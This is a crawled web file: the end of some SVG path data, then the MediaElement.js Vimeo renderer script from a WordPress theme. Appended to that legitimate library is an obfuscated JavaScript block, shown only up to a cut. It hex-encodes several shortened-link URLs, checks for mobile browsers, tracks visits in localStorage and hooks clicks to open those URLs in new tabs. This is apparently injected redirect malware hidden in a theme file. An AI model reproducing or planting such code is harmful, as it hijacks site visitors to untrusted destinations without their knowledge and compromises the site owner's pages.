	C223.976,19.77,224.853,19.624,225.062,19.624 M220,1.491c-1.724,0-3.216,0.619-4.438,1.839c-1.221,1.223-1.838,2.727-1.838,4.474
	c0,1.718,0.614,3.219,1.828,4.462c1.223,1.25,2.719,1.884,4.448,1.884c1.746,0,3.263-0.63,4.506-1.874
	c1.244-1.245,1.875-2.75,1.875-4.473c0-1.727-0.632-3.227-1.879-4.459C223.257,2.114,221.743,1.491,220,1.491L220,1.491z
	 M226.312,18.374h-1.25c-0.17,0-0.429,0-2.865,0.455c-1.463,0.273-3.322,0.412-5.524,0.412h-4.403h-1.25v1.25v2.149v1.25h1.25h2.078
	v21.144h-2.078h-1.25v1.25v2.115v1.25h1.25h15.498h1.25v-1.25v-2.115v-1.25h-1.25h-1.455v-25.41V18.374L226.312,18.374z"/>
<path fill="#B81057" d="M244.252,19.624c4.604,0,8.323,1.465,11.158,4.392c2.834,2.927,4.251,6.415,4.251,10.464
	c0,4.026-1.406,7.497-4.217,10.413c-2.812,2.916-6.543,4.373-11.193,4.373s-8.365-1.48-11.143-4.442
	c-2.776-2.962-4.164-6.41-4.164-10.343c0-3.98,1.41-7.451,4.234-10.413S239.694,19.624,244.252,19.624 M244.461,47.429
	c1.067,0,2-0.307,2.802-0.919c0.801-0.612,1.281-1.722,1.443-3.328c0.163-1.606,0.244-4.327,0.244-8.164
	c0-5.986-0.232-9.753-0.696-11.302c-0.464-1.548-1.798-2.323-4.001-2.323c-1.23,0-2.216,0.294-2.958,0.884
	c-0.743,0.589-1.194,1.49-1.356,2.704c-0.164,1.213-0.244,4.374-0.244,9.481c0,4.969,0.076,8.02,0.227,9.151
	c0.15,1.133,0.615,2.051,1.393,2.756C242.088,47.076,243.138,47.429,244.461,47.429 M244.252,18.374
	c-4.894,0-8.922,1.625-11.978,4.831c-3.039,3.188-4.58,6.981-4.58,11.275c0,4.244,1.516,8.011,4.502,11.198
	c3.011,3.21,7.066,4.837,12.055,4.837c4.98,0,9.05-1.601,12.094-4.755c3.029-3.144,4.566-6.938,4.566-11.28
	c0-4.365-1.549-8.179-4.604-11.334C253.242,19.979,249.187,18.374,244.252,18.374L244.252,18.374z M244.461,46.179
	c-1.011,0-1.767-0.24-2.31-0.733c-0.557-0.505-0.881-1.158-0.992-1.995c-0.098-0.736-0.215-2.894-0.215-8.987
	c0-5.032,0.078-8.167,0.231-9.315c0.119-0.889,0.412-1.507,0.896-1.891c0.513-0.408,1.246-0.614,2.182-0.614
	c2.375,0,2.676,1.003,2.805,1.432c0.293,0.98,0.644,3.675,0.644,10.943c0,3.778-0.08,6.482-0.237,8.038
	c-0.124,1.225-0.456,2.076-0.959,2.461C245.92,45.962,245.253,46.179,244.461,46.179L244.461,46.179z"/>
<path fill="#B81057" d="M231.063,3.507h0.002c0.815,0,1.506,0.194,2.068,0.584c0.562,0.389,0.844,0.861,0.844,1.418
	c0,0.311-0.09,0.562-0.271,0.757c-0.182,0.194-0.414,0.291-0.697,0.291c0,0-0.001,0-0.002,0c-0.688,0-1.029-0.305-1.029-0.914
	c0-0.155,0.043-0.34,0.127-0.554c0.084-0.213,0.125-0.365,0.125-0.456c0-0.246-0.094-0.457-0.281-0.632
	c-0.186-0.176-0.416-0.263-0.688-0.264l0,0c-1.178,0-1.768,1.314-1.769,3.942c0,1.502,0.257,2.577,0.775,3.224
	c0.399,0.493,0.893,0.739,1.476,0.739h0.001c0.607,0,1.229-0.396,1.863-1.185c0.078-0.103,0.149-0.154,0.215-0.154
	c0.051,0,0.078,0.039,0.078,0.117c0,0.245-0.233,0.589-0.701,1.028c-0.672,0.634-1.481,0.95-2.426,0.95c0,0,0,0-0.002,0
	c-1.166,0-2.158-0.419-2.98-1.254c-0.822-0.836-1.232-1.849-1.23-3.041c0-1.295,0.435-2.385,1.303-3.272
	C228.728,3.949,229.796,3.507,231.063,3.507 M231.065,2.257L231.065,2.257h-0.002c-1.61,0-2.988,0.572-4.096,1.704
	c-1.101,1.125-1.66,2.52-1.66,4.146c0,1.525,0.534,2.843,1.59,3.917c1.062,1.08,2.365,1.627,3.871,1.627
	c1.271,0,2.377-0.434,3.287-1.29c0.508-0.479,1.092-1.133,1.092-1.938c0-0.768-0.582-1.367-1.328-1.367
	c-0.269,0-0.783,0.085-1.211,0.652c-0.432,0.536-0.75,0.688-0.865,0.688c-0.137,0-0.299-0.021-0.506-0.278
	c-0.182-0.227-0.496-0.854-0.496-2.435c0-0.565,0.029-1.016,0.074-1.372c0.127,0.455,0.373,0.761,0.59,0.953
	c0.406,0.36,0.945,0.544,1.602,0.544c0.637,0,1.193-0.238,1.614-0.688c0.396-0.426,0.606-0.981,0.608-1.606
	c0-0.684-0.24-1.659-1.385-2.449C233.071,2.528,232.138,2.258,231.065,2.257L231.065,2.257z"/>
<path fill="#B81057" d="M239.394,3.512c0,0,0.002,0,0.004,0c1.203,0,2.236,0.443,3.097,1.332c0.86,0.888,1.291,1.953,1.29,3.195
	c-0.001,1.386-0.545,2.506-1.635,3.359c-0.854,0.672-1.791,1.008-2.813,1.008c-0.001,0-0.001,0-0.002,0
	c-1.217-0.001-2.271-0.438-3.155-1.312c-0.887-0.875-1.33-1.907-1.328-3.099c0-1.242,0.444-2.301,1.332-3.175
	C237.069,3.948,238.14,3.512,239.394,3.512 M239.382,12.135c0.605,0,1.004-0.362,1.197-1.087c0.182-0.687,0.271-1.684,0.271-2.991
	c0.002-1.605-0.107-2.706-0.326-3.302c-0.244-0.66-0.637-0.991-1.176-0.991h-0.002c-0.5,0-0.894,0.347-1.177,1.038
	c-0.284,0.692-0.426,1.647-0.427,2.864c-0.001,1.696,0.166,2.9,0.5,3.612C238.515,11.85,238.894,12.135,239.382,12.135
	 M239.397,2.262L239.397,2.262h-0.004c-1.588,0-2.963,0.562-4.088,1.668c-1.131,1.113-1.705,2.48-1.705,4.064
	c0,1.533,0.571,2.875,1.7,3.988c1.124,1.109,2.479,1.672,4.033,1.673c1.308,0,2.515-0.429,3.59-1.275
	c1.38-1.082,2.108-2.583,2.111-4.341c0-1.574-0.552-2.942-1.644-4.066C242.292,2.838,240.948,2.263,239.397,2.262L239.397,2.262z
	 M239.37,10.734c-0.143-0.309-0.376-1.118-0.375-3.066c0.001-1.307,0.182-2.021,0.333-2.393c0.011-0.026,0.021-0.05,0.03-0.072
	c0.076,0.219,0.244,0.925,0.244,2.853c-0.002,1.49-0.127,2.275-0.231,2.674C239.37,10.731,239.37,10.732,239.37,10.734
	L239.37,10.734z"/>
<path fill="#B81057" d="M248.701,3.478c0.065,0,0.097,0.052,0.097,0.156c0,0.193-0.007,0.355-0.02,0.485v0.815
	c0.595-0.97,1.473-1.455,2.634-1.455c0.001,0,0.002,0,0.003,0c1.305,0,2.074,0.532,2.307,1.594c0.297-0.569,0.658-0.979,1.086-1.224
	c0.426-0.245,0.987-0.368,1.687-0.368c1.642,0.001,2.461,0.912,2.46,2.733c0,0.039,0,0.136,0,0.292c0,0.155,0,0.286,0,0.39
	l-0.002,4.116c0,0.417,0.016,0.67,0.048,0.761s0.14,0.143,0.319,0.157c0.26,0.025,0.492,0.039,0.699,0.039
	c0.129,0,0.194,0.04,0.194,0.118c0,0.095-0.065,0.143-0.194,0.143c-0.028,0-0.062-0.002-0.097-0.007h-0.351h-0.562
	c-0.375,0-0.828,0-1.359,0l-1.088-0.001c-0.039,0-0.135,0-0.291,0c-0.154,0-0.297,0-0.426,0h-0.252
	c-0.183,0-0.273-0.039-0.273-0.117c0-0.065,0.152-0.104,0.455-0.117c0.384-0.013,0.576-0.13,0.576-0.352l0.002-4.363
	c0-1.343-0.045-2.152-0.137-2.426c-0.13-0.378-0.457-0.567-0.979-0.568h-0.002c-0.481,0-0.859,0.208-1.133,0.624
	c-0.119,0.169-0.185,0.357-0.196,0.565c-0.026,0.248-0.04,0.917-0.04,2.011l-0.002,3.708c0,0.391,0.035,0.618,0.105,0.683
	c0.071,0.065,0.313,0.099,0.729,0.099c0.117,0,0.175,0.031,0.175,0.097c0,0.104-0.071,0.156-0.214,0.156
	c-0.129,0-0.232-0.006-0.311-0.02l-3.769-0.041c-0.116,0-0.175-0.04-0.175-0.116c0-0.077,0.156-0.117,0.466-0.117
	c0.233,0,0.369-0.032,0.407-0.098l0.039-0.194l0.002-4.771c0.002-1.22-0.069-1.957-0.211-2.21c-0.144-0.253-0.435-0.379-0.875-0.38
	c-0.53,0-0.926,0.221-1.184,0.663c-0.092,0.169-0.146,0.342-0.166,0.518c-0.019,0.177-0.029,0.688-0.029,1.532l-0.002,3.865
	c0,0.599,0.035,0.927,0.105,0.986c0.07,0.059,0.249,0.088,0.534,0.088h0.292c0.129,0,0.193,0.036,0.193,0.106
	c0,0.083-0.058,0.125-0.174,0.125c-0.168,0-0.324,0-0.467,0h-0.816c-1.035,0.016-1.586,0.026-1.65,0.034
	c-0.622,0.017-1.081,0.023-1.379,0.023h-0.271c-0.168,0-0.252-0.053-0.252-0.155c0-0.09,0.059-0.136,0.174-0.136l0.447,0.078
	c0.021,0.001,0.045,0.002,0.065,0.002c0.19,0,0.35-0.054,0.479-0.158c0.104-0.091,0.154-0.364,0.154-0.82l0.002-3.222
	c0.001-1.81-0.023-2.779-0.076-2.909c-0.104-0.118-0.505-0.176-1.203-0.177c-0.183,0-0.272-0.045-0.272-0.137
	c0-0.104,0.084-0.154,0.252-0.154c1.294-0.025,2.446-0.31,3.458-0.854C248.565,3.511,248.649,3.478,248.701,3.478 M248.706,2.228
	h-0.005c-0.354,0-0.644,0.135-0.856,0.253c-0.816,0.439-1.789,0.676-2.878,0.697l0,0c-0.952,0-1.478,0.724-1.478,1.404
	c0,0.689,0.523,1.387,1.521,1.387c0.006,0,0.012,0,0.018,0c0.007,0.396,0.013,0.979,0.013,1.835l-0.002,2.874
	c-0.761,0.048-1.321,0.626-1.321,1.382c0,0.681,0.526,1.405,1.502,1.405h0.27c0.308,0,0.777-0.008,1.412-0.023l0.061-0.001
	l0.025-0.003c0.103-0.004,0.465-0.013,1.553-0.029h0.797h0.212h0.255c0.135,0,0.266-0.017,0.389-0.047
	c0.121,0.031,0.25,0.047,0.384,0.048l3.685,0.04c0.118,0.015,0.25,0.021,0.399,0.021c0.155,0,0.306-0.021,0.444-0.062
	c0.146,0.04,0.311,0.062,0.487,0.062h0.25h0.431h0.291l1.086,0.001h0.797h0.563h0.562h0.285c0.059,0.005,0.111,0.007,0.162,0.007
	c0.823,0,1.444-0.599,1.444-1.393c0-0.617-0.44-1.272-1.261-1.358l0.002-3.832V6.744V6.508V6.215
	c0.001-2.492-1.385-3.981-3.71-3.983c-0.917,0-1.694,0.18-2.31,0.534c-0.115,0.064-0.225,0.137-0.332,0.216
	c-0.612-0.49-1.441-0.752-2.438-0.753c-0.658,0-1.262,0.12-1.801,0.354c-0.234-0.221-0.549-0.353-0.904-0.355L248.706,2.228
	L248.706,2.228z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/vimeo.js
body_size: 19248
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(_dereq_,module,exports){
'use strict';

var VimeoApi = {

	promise: null,

	load: function load(settings) {

		if (typeof Vimeo !== 'undefined') {
			VimeoApi._createPlayer(settings);
		} else {
			VimeoApi.promise = VimeoApi.promise || mejs.Utils.loadScript('https://player.vimeo.com/api/player.js');
			VimeoApi.promise.then(function () {
				VimeoApi._createPlayer(settings);
			});
		}
	},

	_createPlayer: function _createPlayer(settings) {
		var player = new Vimeo.Player(settings.iframe);
		window['__ready__' + settings.id](player);
	},

	getVimeoId: function getVimeoId(url) {
		if (url === undefined || url === null) {
			return null;
		}

		var parts = url.split('?');
		url = parts[0];
		return parseInt(url.substring(url.lastIndexOf('/') + 1), 10);
	}
};

var vimeoIframeRenderer = {

	name: 'vimeo_iframe',
	options: {
		prefix: 'vimeo_iframe'
	},

	canPlayType: function canPlayType(type) {
		return ~['video/vimeo', 'video/x-vimeo'].indexOf(type.toLowerCase());
	},

	create: function create(mediaElement, options, mediaFiles) {
		var apiStack = [],
		    vimeo = {},
		    readyState = 4;

		var paused = true,
		    volume = 1,
		    oldVolume = volume,
		    currentTime = 0,
		    bufferedTime = 0,
		    ended = false,
		    duration = 0,
		    vimeoPlayer = null,
		    url = '';

		vimeo.options = options;
		vimeo.id = mediaElement.id + '_' + options.prefix;
		vimeo.mediaElement = mediaElement;

		var errorHandler = function errorHandler(error) {
			mediaElement.generateError('Code ' + error.name + ': ' + error.message, mediaFiles);
		};

		var props = mejs.html5media.properties,
		    assignGettersSetters = function assignGettersSetters(propName) {

			var capName = '' + propName.substring(0, 1).toUpperCase() + propName.substring(1);

			vimeo['get' + capName] = function () {
				if (vimeoPlayer !== null) {
					var value = null;

					switch (propName) {
						case 'currentTime':
							return currentTime;
						case 'duration':
							return duration;
						case 'volume':
							return volume;
						case 'muted':
							return volume === 0;
						case 'paused':
							return paused;
						case 'ended':
							return ended;
						case 'src':
							vimeoPlayer.getVideoUrl().then(function (_url) {
								url = _url;
							}).catch(function (error) {
								return errorHandler(error);
							});
							return url;
						case 'buffered':
							return {
								start: function start() {
									return 0;
								},
								end: function end() {
									return bufferedTime * duration;
								},
								length: 1
							};
						case 'readyState':
							return readyState;
					}
					return value;
				} else {
					return null;
				}
			};

			vimeo['set' + capName] = function (value) {
				if (vimeoPlayer !== null) {
					switch (propName) {
						case 'src':
							var _url2 = typeof value === 'string' ? value : value[0].src,
							    videoId = VimeoApi.getVimeoId(_url2);

							vimeoPlayer.loadVideo(videoId).then(function () {
								if (mediaElement.originalNode.autoplay) {
									vimeoPlayer.play();
								}
							}).catch(function (error) {
								return errorHandler(error);
							});
							break;
						case 'currentTime':
							vimeoPlayer.setCurrentTime(value).then(function () {
								currentTime = value;
								setTimeout(function () {
									var event = mejs.Utils.createEvent('timeupdate', vimeo);
									mediaElement.dispatchEvent(event);
								}, 50);
							}).catch(function (error) {
								return errorHandler(error);
							});
							break;
						case 'volume':
							vimeoPlayer.setVolume(value).then(function () {
								volume = value;
								oldVolume = volume;
								setTimeout(function () {
									var event = mejs.Utils.createEvent('volumechange', vimeo);
									mediaElement.dispatchEvent(event);
								}, 50);
							}).catch(function (error) {
								return errorHandler(error);
							});
							break;
						case 'loop':
							vimeoPlayer.setLoop(value).catch(function (error) {
								return errorHandler(error);
							});
							break;
						case 'muted':
							if (value) {
								vimeoPlayer.setVolume(0).then(function () {
									volume = 0;
									setTimeout(function () {
										var event = mejs.Utils.createEvent('volumechange', vimeo);
										mediaElement.dispatchEvent(event);
									}, 50);
								}).catch(function (error) {
									return errorHandler(error);
								});
							} else {
								vimeoPlayer.setVolume(oldVolume).then(function () {
									volume = oldVolume;
									setTimeout(function () {
										var event = mejs.Utils.createEvent('volumechange', vimeo);
										mediaElement.dispatchEvent(event);
									}, 50);
								}).catch(function (error) {
									return errorHandler(error);
								});
							}
							break;
						case 'readyState':
							var event = mejs.Utils.createEvent('canplay', vimeo);
							mediaElement.dispatchEvent(event);
							break;
						default:
							
							break;
					}
				} else {
					apiStack.push({ type: 'set', propName: propName, value: value });
				}
			};
		};

		for (var i = 0, total = props.length; i < total; i++) {
			assignGettersSetters(props[i]);
		}

		var methods = mejs.html5media.methods,
		    assignMethods = function assignMethods(methodName) {
			vimeo[methodName] = function () {
				if (vimeoPlayer !== null) {
					switch (methodName) {
						case 'play':
							paused = false;
							return vimeoPlayer.play();
						case 'pause':
							paused = true;
							return vimeoPlayer.pause();
						case 'load':
							return null;
					}
				} else {
					apiStack.push({ type: 'call', methodName: methodName });
				}
			};
		};

		for (var _i = 0, _total = methods.length; _i < _total; _i++) {
			assignMethods(methods[_i]);
		}

		window['__ready__' + vimeo.id] = function (_vimeoPlayer) {

			mediaElement.vimeoPlayer = vimeoPlayer = _vimeoPlayer;

			if (apiStack.length) {
				for (var _i2 = 0, _total2 = apiStack.length; _i2 < _total2; _i2++) {
					var stackItem = apiStack[_i2];

					if (stackItem.type === 'set') {
						var propName = stackItem.propName,
						    capName = '' + propName.substring(0, 1).toUpperCase() + propName.substring(1);

						vimeo['set' + capName](stackItem.value);
					} else if (stackItem.type === 'call') {
						vimeo[stackItem.methodName]();
					}
				}
			}

			if (mediaElement.originalNode.muted) {
				vimeoPlayer.setVolume(0);
				volume = 0;
			}

			var vimeoIframe = document.getElementById(vimeo.id);
			var events = void 0;

			events = ['mouseover', 'mouseout'];

			var assignEvents = function assignEvents(e) {
				var event = mejs.Utils.createEvent(e.type, vimeo);
				mediaElement.dispatchEvent(event);
			};

			for (var _i3 = 0, _total3 = events.length; _i3 < _total3; _i3++) {
				vimeoIframe.addEventListener(events[_i3], assignEvents, false);
			}

			vimeoPlayer.on('loaded', function () {
				vimeoPlayer.getDuration().then(function (loadProgress) {
					duration = loadProgress;
					if (duration > 0) {
						bufferedTime = duration * loadProgress;
						if (mediaElement.originalNode.autoplay) {
							paused = false;
							ended = false;
							var event = mejs.Utils.createEvent('play', vimeo);
							mediaElement.dispatchEvent(event);
						}
					}
				}).catch(function (error) {
					errorHandler(error, vimeo);
				});
			});
			vimeoPlayer.on('progress', function () {
				vimeoPlayer.getDuration().then(function (loadProgress) {
					duration = loadProgress;

					if (duration > 0) {
						bufferedTime = duration * loadProgress;
						if (mediaElement.originalNode.autoplay) {
							var initEvent = mejs.Utils.createEvent('play', vimeo);
							mediaElement.dispatchEvent(initEvent);

							var playingEvent = mejs.Utils.createEvent('playing', vimeo);
							mediaElement.dispatchEvent(playingEvent);
						}
					}

					var event = mejs.Utils.createEvent('progress', vimeo);
					mediaElement.dispatchEvent(event);
				}).catch(function (error) {
					return errorHandler(error);
				});
			});
			vimeoPlayer.on('timeupdate', function () {
				vimeoPlayer.getCurrentTime().then(function (seconds) {
					currentTime = seconds;
					var event = mejs.Utils.createEvent('timeupdate', vimeo);
					mediaElement.dispatchEvent(event);
				}).catch(function (error) {
					return errorHandler(error);
				});
			});
			vimeoPlayer.on('play', function () {
				paused = false;
				ended = false;
				var event = mejs.Utils.createEvent('play', vimeo);
				mediaElement.dispatchEvent(event);

				var playingEvent = mejs.Utils.createEvent('playing', vimeo);
				mediaElement.dispatchEvent(playingEvent);
			});
			vimeoPlayer.on('pause', function () {
				paused = true;
				ended = false;

				var event = mejs.Utils.createEvent('pause', vimeo);
				mediaElement.dispatchEvent(event);
			});
			vimeoPlayer.on('ended', function () {
				paused = false;
				ended = true;

				var event = mejs.Utils.createEvent('ended', vimeo);
				mediaElement.dispatchEvent(event);
			});

			events = ['rendererready', 'loadedmetadata', 'loadeddata', 'canplay'];

			for (var _i4 = 0, _total4 = events.length; _i4 < _total4; _i4++) {
				var event = mejs.Utils.createEvent(events[_i4], vimeo);
				mediaElement.dispatchEvent(event);
			}
		};

		var height = mediaElement.originalNode.height,
		    width = mediaElement.originalNode.width,
		    vimeoContainer = document.createElement('iframe'),
		    standardUrl = 'https://player.vimeo.com/video/' + VimeoApi.getVimeoId(mediaFiles[0].src);

		var queryArgs = ~mediaFiles[0].src.indexOf('?') ? '?' + mediaFiles[0].src.slice(mediaFiles[0].src.indexOf('?') + 1) : '';
		if (queryArgs && mediaElement.originalNode.autoplay && queryArgs.indexOf('autoplay') === -1) {
			queryArgs += '&autoplay=1';
		}
		if (queryArgs && mediaElement.originalNode.loop && queryArgs.indexOf('loop') === -1) {
			queryArgs += '&loop=1';
		}

		vimeoContainer.setAttribute('id', vimeo.id);
		vimeoContainer.setAttribute('width', width);
		vimeoContainer.setAttribute('height', height);
		vimeoContainer.setAttribute('frameBorder', '0');
		vimeoContainer.setAttribute('src', '' + standardUrl + queryArgs);
		vimeoContainer.setAttribute('webkitallowfullscreen', 'true');
		vimeoContainer.setAttribute('mozallowfullscreen', 'true');
		vimeoContainer.setAttribute('allowfullscreen', 'true');

		mediaElement.originalNode.parentNode.insertBefore(vimeoContainer, mediaElement.originalNode);
		mediaElement.originalNode.style.display = 'none';

		VimeoApi.load({
			iframe: vimeoContainer,
			id: vimeo.id
		});

		vimeo.hide = function () {
			vimeo.pause();
			if (vimeoPlayer) {
				vimeoContainer.style.display = 'none';
			}
		};
		vimeo.setSize = function (width, height) {
			vimeoContainer.setAttribute('width', width);
			vimeoContainer.setAttribute('height', height);
		};
		vimeo.show = function () {
			if (vimeoPlayer) {
				vimeoContainer.style.display = '';
			}
		};

		vimeo.destroy = function () {};

		return vimeo;
	}
};

mejs.Utils.typeChecks.push(function (url) {
	return (/(\/\/player\.vimeo|vimeo\.com)/i.test(url) ? 'video/x-vimeo' : null
	);
});

mejs.Renderers.add(vimeoIframeRenderer);

},{}]},{},[1]);
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const 